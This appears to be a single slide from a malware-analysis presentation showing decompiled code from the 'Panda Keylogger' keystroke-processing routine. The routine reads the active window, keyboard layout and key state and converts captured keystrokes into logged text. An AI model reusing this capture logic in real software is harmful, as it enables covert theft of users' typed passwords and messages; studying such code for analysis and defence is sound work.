////////////////////////////////////////
//////// Panda Keylogger KeyProcessor //
////////////////////////////////////////
  GetWindowTextW_0((int)&v13, v2);
    v13 = 0;
    v4 = GetWindowThreadProcessId(v2, 0);
    dwhkl = GetKeyboardLayout(v4);
    v5 = GetCurrentThreadId();
    AttachThreadInput(v4, v5, 1);
    GetKeyboardState(&KeyState);
    v6 = GetCurrentThreadId();
    AttachThreadInput(v4, v6, 0);
    switch ( uCode )
    {
      case 8u:
        v10 = wsprintfW(&v14, L"[BACKSPACE]");
        break;
      case 9u:
        v10 = wsprintfW(&v14, L"[TAB]");
        break;
      case 0xDu:
        v10 = wsprintfW(&v14, L"[ENTER]");
        break;
      case 0x1Bu:
        v10 = wsprintfW(&v14, L"[ESC]");
        break;
      case 0x20u:
        v10 = wsprintfW(&v14, (LPCWSTR)" ");
        break;
      default:
        v7 = dwhkl;
        v8 = MapVirtualKeyExW(uCode, 0, dwhkl);
        v9 = v8;
        if ( uCode >= 33 && (uCode <= 40 || uCode > 44 && (uCode <= 46 || uCode ==
111 || uCode == 144)) )
          v9 = v8 | 0x100;
        memset(&Dst, 0, 64u);
        if ( ToUnicodeEx(uCode, v9, &KeyState, (LPWSTR)&Dst, 32, 0, v7) <= 0 )
        {
          if ( GetKeyNameTextW((unsigned __int16)v9 << 16, (LPWSTR)&Dst, 32) <= 0 )
            return;
          v10 = wsprintfW(&v14, L"[%s]", &Dst);
        }
        else
        {
          v10 = wsprintfW(&v14, L"%s", &Dst);
          byte_10005198 = 0;
        }
        break;
    }
    if ( v10 )
      Clipboard_wsprintf((int)&v13);
  }
}
13/18